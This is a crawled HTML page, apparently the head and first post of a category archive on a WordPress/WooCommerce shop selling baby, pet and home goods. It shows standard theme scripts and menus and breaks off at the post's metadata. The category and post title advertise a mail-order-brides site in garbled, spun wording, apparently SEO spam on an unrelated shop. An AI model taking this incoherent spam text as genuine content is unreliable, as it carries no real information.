

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brandaville.com/category/https-chinesemailorderbrides-net/
body_size: 13193
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://brandaville.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>https://chinesemailorderbrides.net/ &#8211; Brandaville</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Brandaville &raquo; Feed" href="https://brandaville.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brandaville &raquo; Comments Feed" href="https://brandaville.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brandaville &raquo; https://chinesemailorderbrides.net/ Category Feed" href="https://brandaville.com/category/https-chinesemailorderbrides-net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/brandaville.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://brandaville.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://brandaville.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://brandaville.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://brandaville.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://brandaville.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ewd-ufaq-style-css'  href='https://brandaville.com/wp-content/plugins/ultimate-faqs/css/ewd-ufaq-styles.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ewd-ufaq-rrssb-css'  href='https://brandaville.com/wp-content/plugins/ultimate-faqs/css/rrssb-min.css?ver=5.6.16' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://brandaville.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//brandaville.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://brandaville.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://brandaville.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800%2C800italic%2C700italic%2C600italic%2C400italic%2C300italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://brandaville.com/wp-content/themes/electro/assets/css/bootstrap.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css'  href='https://brandaville.com/wp-content/themes/electro/assets/css/font-electro.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://brandaville.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://brandaville.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css'  href='https://brandaville.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css'  href='https://brandaville.com/wp-content/themes/electro/style.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-v2-css'  href='https://brandaville.com/wp-content/themes/electro/assets/css/v2.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css'  href='https://brandaville.com/wp-content/themes/electro/assets/css/colors/flat-blue.min.css?ver=2.5.6' type='text/css' media='all' />
<script type='text/javascript' src='https://brandaville.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/brandaville.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://brandaville.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://brandaville.com/wp-json/" /><link rel="alternate" type="application/json" href="https://brandaville.com/wp-json/wp/v2/categories/308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brandaville.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://brandaville.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.5.5" />
<meta name="framework" content="Redux 4.1.21" />    <script type="text/javascript">
        var ajaxurl = 'https://brandaville.com/wp-admin/admin-ajax.php';
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://brandaville.com/wp-content/uploads/2020/10/cropped-WhatsApp-Image-2020-10-08-at-1.12.17-PM-e1602188572711-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://brandaville.com/wp-content/uploads/2020/10/cropped-WhatsApp-Image-2020-10-08-at-1.12.17-PM-e1602188572711-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brandaville.com/wp-content/uploads/2020/10/cropped-WhatsApp-Image-2020-10-08-at-1.12.17-PM-e1602188572711-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://brandaville.com/wp-content/uploads/2020/10/cropped-WhatsApp-Image-2020-10-08-at-1.12.17-PM-e1602188572711-270x270.jpeg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS generated by YellowPencil Plugin.
	https://yellowpencil.waspthemes.com
*/
.media .media-body .call-us-number{font-size:16px;position:relative;left:12px;}.media .call-us-icon i{width:40px;}.footer-contact .footer-logo img{top:-8px;left:55px;width:33%;position:relative;}.media .media-body .call-us-text{position:relative;left:12px;}.header-site-branding .header-logo-link img{width:63%;}.masthead .navbar-search .input-group{left:-107px;width:70%;}.header-logo-area .navbar-toggle-hamburger i{position:relative;left:-4px;}#search{width:100%;}.stick-this .masthead .header-icons{top:-115px;left:850px;}.stick-this .masthead .secondary-nav-menu{background-color:#3498db;width:120%;left:-87px;}.secondary-nav .menu-item a{color:#ffffff;text-transform:uppercase;font-weight:400 !important;position:relative;left:154px;}.off-canvas-wrapper #page #masthead .stick-this{height:auto !important;}#masthead{height:160px;}#menu-top-bar-right a .fa-shopping-bag{color:#3498db;}#menu-top-bar-right a .fa-paper-plane-o{color:#3498db;font-size:14px;}#menu-top-bar-right a .fa-user-o{color:#3498db;}#colophon .desktop-footer .footer-bottom-widgets{background-color:#ffffff;}#menu-top-bar-right a .ec-shopping-bag{color:#3498db;}#menu-header-support a .ec-mail{color:#3498db;}#menu-top-bar-right a .ec-customers{color:#3498db;}#menu-top-bar-right a .ec-user{color:#3498db;}
</style></head>

<body class="archive category category-https-chinesemailorderbrides-net category-308 theme-electro woocommerce-demo-store woocommerce-no-js group-blog right-sidebar blog-default electro-compact electro-wide sticky-single-add-to-cart-mobile wpb-js-composer js-comp-ver-6.4.0 vc_responsive elementor-default">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
    
        
        <div class="top-bar top-bar-v2 hidden-lg-down">
            <div class="container">
            <ul id="menu-header-support" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-4954" class="customer-support menu-item menu-item-type-custom menu-item-object-custom menu-item-4954"><a title="(650)-248-6830" href="tel:060%20(800)%20801-858"><i class="ec ec-phone"></i>(650)-248-6830</a></li>
<li id="menu-item-4955" class="customer-support menu-item menu-item-type-custom menu-item-object-custom menu-item-4955"><a title="info@brandaville.com" href="mailto:info@brandaville.com"><i class="ec ec-mail"></i>info@brandaville.com</a></li>
</ul><ul id="menu-top-bar-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-6446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6446"><a title="Shop" href="https://brandaville.com/shop-2"><i class="ec ec-shopping-bag"></i>Shop</a></li>
<li id="menu-item-6380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6380"><a title="Track your Order" href="https://brandaville.com/track-your-order/"><i class="ec ec-customers"></i>Track your Order</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6379"><a title="My Account" href="https://brandaville.com/my-account-2/"><i class="ec ec-user"></i>My Account</a></li>
</ul>            </div>
        </div><!-- /.top-bar-v2 -->

        
    <header id="masthead" class="site-header header-v8">
        <div class="stick-this">
            <div class="container hidden-lg-down">
                <div class="masthead"><div class="header-logo-area">			<div class="header-site-branding">
				<a href="https://brandaville.com/" class="header-logo-link">
					<img src="https://brandaville.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-08-at-1.12.17-PM-e1602188572711.jpeg" alt="Brandaville" class="img-header-logo" width="849" height="450" />
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper off-canvas-hide-in-desktop">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-vertical-menu" class="nav nav-inline yamm"><li id="menu-item-4778" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4778"><a title="Baby products" href="https://brandaville.com/product-category/baby/">Baby products</a></li>
<li id="menu-item-4779" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4779"><a title="Pet products" href="https://brandaville.com/product-category/pets/">Pet products</a></li>
<li id="menu-item-5781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5781"><a title="Toys &amp; Games" href="https://brandaville.com/product-category/toys-games/">Toys &#038; Games</a></li>
<li id="menu-item-4780" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4780"><a title="Home &amp; Kitchen" href="https://brandaville.com/product-category/home-kitchen/">Home &#038; Kitchen</a></li>
<li id="menu-item-4781" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a title="Sports &amp; Outdoor" href="https://brandaville.com/product-category/sports-outdoor/">Sports &#038; Outdoor</a></li>
<li id="menu-item-4782" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4782"><a title="Fitness &amp; Training" href="https://brandaville.com/product-category/fitness-training/">Fitness &#038; Training</a></li>
<li id="menu-item-4783" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4783"><a title="Beauty &amp; personal care" href="https://brandaville.com/product-category/beauty-personal-care/">Beauty &#038; personal care</a></li>
</ul>            </div>
        </div>
        </div>
<form class="navbar-search" method="get" action="https://brandaville.com/" autocomplete="off">
	<label class="sr-only screen-reader-text" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect' >
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="baby">Baby Products</option>
	<option class="level-0" value="pets">Pet Products</option>
	<option class="level-0" value="home-kitchen">Home &amp; Kitchen</option>
	<option class="level-0" value="sports-outdoor">Sports &amp; Outdoor</option>
	<option class="level-0" value="fitness-training">Fitness &amp; Training</option>
	<option class="level-0" value="beauty-personal-care">Beauty &amp; personal care</option>
	<option class="level-0" value="toys-games">Toys &amp; Games</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
        <div class="secondary-nav-menu electro-animate-dropdown">
        <ul id="menu-vertical-menu-1" class="secondary-nav yamm"><li id="menu-item-4778" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4778"><a title="Baby products" href="https://brandaville.com/product-category/baby/">Baby products</a></li>
<li id="menu-item-4779" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4779"><a title="Pet products" href="https://brandaville.com/product-category/pets/">Pet products</a></li>
<li id="menu-item-5781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5781"><a title="Toys &amp; Games" href="https://brandaville.com/product-category/toys-games/">Toys &#038; Games</a></li>
<li id="menu-item-4780" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4780"><a title="Home &amp; Kitchen" href="https://brandaville.com/product-category/home-kitchen/">Home &#038; Kitchen</a></li>
<li id="menu-item-4781" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a title="Sports &amp; Outdoor" href="https://brandaville.com/product-category/sports-outdoor/">Sports &#038; Outdoor</a></li>
<li id="menu-item-4782" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4782"><a title="Fitness &amp; Training" href="https://brandaville.com/product-category/fitness-training/">Fitness &#038; Training</a></li>
<li id="menu-item-4783" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4783"><a title="Beauty &amp; personal care" href="https://brandaville.com/product-category/beauty-personal-care/">Beauty &#038; personal care</a></li>
</ul>        </div>
        <div class="header-icons"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://brandaville.com/compare/">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://brandaville.com/wishlist-2/">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://brandaville.com/cart-2/" data-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons --></div>
            </div>

                        <div class="container hidden-xl-up">
                <div class="mobile-header-v1 handheld-stick-this">
                            <div class="off-canvas-navigation-wrapper off-canvas-hide-in-desktop">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-vertical-menu-2" class="nav nav-inline yamm"><li id="menu-item-4778" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4778"><a title="Baby products" href="https://brandaville.com/product-category/baby/">Baby products</a></li>
<li id="menu-item-4779" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4779"><a title="Pet products" href="https://brandaville.com/product-category/pets/">Pet products</a></li>
<li id="menu-item-5781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5781"><a title="Toys &amp; Games" href="https://brandaville.com/product-category/toys-games/">Toys &#038; Games</a></li>
<li id="menu-item-4780" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4780"><a title="Home &amp; Kitchen" href="https://brandaville.com/product-category/home-kitchen/">Home &#038; Kitchen</a></li>
<li id="menu-item-4781" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a title="Sports &amp; Outdoor" href="https://brandaville.com/product-category/sports-outdoor/">Sports &#038; Outdoor</a></li>
<li id="menu-item-4782" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4782"><a title="Fitness &amp; Training" href="https://brandaville.com/product-category/fitness-training/">Fitness &#038; Training</a></li>
<li id="menu-item-4783" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4783"><a title="Beauty &amp; personal care" href="https://brandaville.com/product-category/beauty-personal-care/">Beauty &#038; personal care</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://brandaville.com/" class="header-logo-link">
                    <img src="https://brandaville.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-08-at-1.12.17-PM-e1602188572711.jpeg" alt="Brandaville" class="img-header-logo" width="849" height="450" />
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://brandaville.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://brandaville.com/my-account-2/"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://brandaville.com/cart-2/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
        			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://brandaville.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                </div>
            </div>
        
        </div>
    </header><!-- #masthead -->

    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://brandaville.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>https://chinesemailorderbrides.net/</nav><div class="site-content-inner">		<div id="primary" class="content-area">
			<main id="main" class="site-main">
		
<article id="post-7863" class=" post-7863 post type-post status-publish format-standard hentry category-https-chinesemailorderbrides-net">

			<div class="content-body">
				<header class="entry-header">
		<h1 class="entry-title"><a href="https://brandaville.com/2021/12/18/its-the-side-of-extreme-chinese-mail-order-wife-chinesemailorderbrides-net-hardly-ever-noticed-nonetheless-that-is-why-they-have-needed/" rel="bookmark">It’s The Side of Extreme Chinese Mail Order Wife &#8211; chinesemailorderbrides. net Hardly ever Noticed, Nonetheless That is Why They have Needed</a></h1>		<div class="entry-meta">
							<span class="cat-links">
					<a href="https://brandaville.com/category/https-chinesemailorderbrides-net/" rel="category tag">https://chinesemailorderbrides.net/</a>				</span>
			 

			
